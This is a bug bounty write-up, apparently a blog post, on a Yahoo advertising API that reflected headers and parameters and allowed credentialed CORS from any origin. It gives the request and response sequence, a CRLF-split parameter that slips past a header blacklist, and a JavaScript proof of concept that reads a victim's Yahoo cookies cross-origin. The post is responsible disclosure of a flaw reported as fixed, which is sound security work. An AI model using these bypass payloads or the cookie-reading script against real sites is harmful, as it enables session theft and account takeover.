Originally posted here [Old Blog]: http://witcoat.blogspot.com/2017/12/stealing-10000-yahoo-cookies.html
Hi,
This is my second blog post. I recently started to script python, So I decided to write some recon script to filter out domains to attack first out of tens of thousands of Yahoo subdomains which promises some content since it doesn’t seem feasible to visit each one of them.
And it outputted https://premium.advertising.yahoo.com . Upon visiting and taking a look at intercepted requests, the page was interacting with api endpoints at https://api.advertising.yahoo.com using XmlHttpRequests and Cross origin resource sharing (CROS) technology . If you don’t know much about CORS I would recommend you visit Burp Blog .
So in a Requests to https://api.advertising.yahoo.com/services/network/whoami , I saw alot of headers I see all day while looking into yahoo in response which kind of freaked me out. It was reflecting all my request header such as user agent, Accept, and Cookie like in following screenshot.

Also any Parameters in GET requests were also getting reflected as response headers. For ex:
GET /services/network/whoami?Test=Try HTTP/1.1 Host: api.advertising.yahoo.com
And Response:
HTTP/1.1 401 Unauthorized Test: Try
And also it was using CORS and allowed any domain:
GET /services/network/whoami HTTP/1.1 Host: api.advertising.yahoo.com Origin: http://www.anydomain.com
And Response:
HTTP/1.1 401 Unauthorized Access-Control-Allow-Origin: http://www.anydomain.com Access-Control-Allow-Credentials: True
But there was not anything to read from the page.AS CORS allow reading content from the page and don’t allow reading any of the headers. But CORS technology can be used by server to allow browser(Client) to read Response headers by adding a special header to the response headers i.e Access-Control-Expose-Header: whateverheader, you may read here.
Trying to Add this special header from GET parameter:
GET /services/network/whoami?Access-Control-Expose-Headers=Cookie HTTP/1.1 Host: api.advertising.yahoo.com
And no header got added to the response ![]() 😦 . All these special headers both in capital and small letters were blacklisted. Hmm… try to CRLF :
😦 . All these special headers both in capital and small letters were blacklisted. Hmm… try to CRLF :
GET /services/network/whoami?test%0d%0ame=nicely HTTP/1.1 Host: api.advertising.yahoo.com
And Response:
HTTP/1.1 401 Unauthorized testme: nicely
So also got a blacklist sanitiser for CRLF. To be honest, I love to have lame filters in place instead of no filters, it helps bypass other things, or sometimes chrome auditor in case of XSS and what not.
So now I tried:
GET /services/network/whoami?Access-Control-Expose-Header%0d%0as=Cookie Host: api.advertising.yahoo.com
So if you can see Access-Control-Expose-Header%0d%0as is not a special header, so was not filtered out by 1st blacklist filter, and the 2nd filter always sanitises blacklisted bytes %0d%0a. And see what header got added in response headers:
HTTP/1.1 401 Unauthorized Access-Control-Expose-Headers: Cookie
So following type of javascript on any website would be able to read reflected Cookie header from all of the response headers.
var getcookie = new XMLHttpRequest();
var url = "https://api.advertising.yahoo.com/services/network/whoami?Access-Control-Expose-Header%0d%0as=Cookie";
getcookie.onreadystatechange= function(){
if(getcookie.readyState == getcookie.DONE) {
document.write(getcookie.getResponseHeader("Cookie") + "I have stolen all your cookies");
getcookie.open("GET",url,true);
getcookie.withCredentials = true;
getcookie.send();

What if Origin was not allowed or credentials were not allowed? I would have similarly added Access-Control-Allow-Origin and Access-Control-Allow-Credentials headers.
I also verified that the stolen cookies were also working for the user in yahoo mail or any other service by using them in respective services/requests.
I Reported issue to yahoo security team immediately on 19th of September, 2017.
yahoo team triaged within half n hour and rewarded initial $500.
yahoo took the api server down within few hours and brought up back after fixing the vulnerabilities. Yahoo fixed this by no more allowing to inject headers from GET parameters, and Now Origin Is not used to fill Access-Control-Allow-Origin. And also special headers are still blacklisted.
And on 30th of September 2017, yahoo gave final reward $9,500
Thanks for reading, got thoughts? tweet me here @v0sx9b